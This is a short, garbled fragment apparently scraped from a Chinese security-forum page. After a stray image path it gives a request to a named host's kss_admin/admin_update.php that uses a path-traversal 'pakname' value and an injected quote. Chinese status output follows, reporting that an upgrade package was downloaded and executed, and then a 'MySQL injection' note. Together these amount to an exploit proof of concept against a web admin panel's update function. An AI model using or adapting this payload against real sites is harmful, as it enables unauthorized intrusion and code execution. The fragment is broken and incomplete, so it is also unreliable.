 guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/index.php?action=aye666'
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：80 Byte
已下载大小：80 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:g,action,aye666'.php?phpver=5.2.17
先知社区